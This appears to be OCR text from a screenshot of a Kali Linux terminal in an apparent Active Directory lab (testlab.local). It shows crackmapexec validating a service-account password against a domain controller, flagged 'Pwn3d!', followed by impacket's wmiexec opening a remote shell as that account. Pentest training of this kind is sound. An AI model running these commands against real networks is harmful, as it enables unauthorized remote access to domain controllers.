 root@kali: ~/working/kerberoasting
File Actions Edit View Help
┌──(impacket-0.10.0)(root💀kali)-[~/working/kerberoasting]
└─#
┌──(impacket-0.10.0)(root💀kali)-[~/working/kerberoasting]
└─#
┌──(impacket-0.10.0)(root💀kali)-[~/working/kerberoasting]
└─# crackmapexec smb 10.0.0.36 -u 'svc_backup' -p 'Passw0rd!'
SMB 10.0.0.36 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:testlab.local) (signing:True) (SMB
:False)
SMB 10.0.0.36 445 DC01 [+] testlab.local\svc_backup:Passw0rd! (Pwn3d!)
┌──(impacket-0.10.0)(root💀kali)-[~/working/kerberoasting]
└─# wmi
wmiexec.py wmipersist.py wmiquery.py
┌──(impacket-0.10.0)(root💀kali)-[~/working/kerberoasting]
└─# wmiexec.py testlab.local/svc_backup@10.0.0.36
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
testlab\svc_backup
C:\>
Righ